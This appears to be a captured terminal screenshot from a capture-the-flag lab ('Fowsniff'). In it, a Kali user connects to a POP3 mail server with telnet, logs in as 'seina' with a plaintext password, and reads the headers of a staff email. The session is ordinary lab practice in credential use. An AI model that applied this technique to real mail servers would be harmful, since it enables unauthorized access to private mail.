 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# telnet 192.168.56.119 110
Trying 192.168.56.119...
Connected to 192.168.56.119.
Escape character is '^]'.
+OK Welcome to the Fowsniff Corporate Mail Server!
user seina
+OK
pass scoobydoo2
+OK Logged in.
list
+OK 2 messages:
1 1622
2 1280
.
retr 1
+OK 1622 octets
Return-Path: <stone@fowsniff>
X-Original-To: seina@fowsniff
Delivered-To: seina@fowsniff
Received: by fowsniff (Postfix, from userid 1000)
        id 0FA3916A; Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
To: baksteen@fowsniff, mauer@fowsniff, mursten@fowsniff,
    mustikka@fowsniff, parede@fowsniff, sciana@fowsniff, seina@fowsniff,
    tegel@fowsniff